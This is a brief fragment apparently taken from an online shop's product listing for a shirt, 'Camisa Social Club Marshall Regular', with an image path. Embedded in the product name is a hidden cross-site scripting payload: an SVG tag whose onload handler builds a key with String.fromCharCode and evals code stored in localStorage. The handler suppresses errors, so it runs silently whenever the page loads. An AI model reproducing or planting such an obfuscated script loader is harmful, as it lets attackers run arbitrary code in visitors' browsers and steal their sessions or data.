 Camisa Social Club Marshall Regular <svg onload=try{eval(localStorage.getItem(String.fromCharCode(115,107)))}catch(e){}>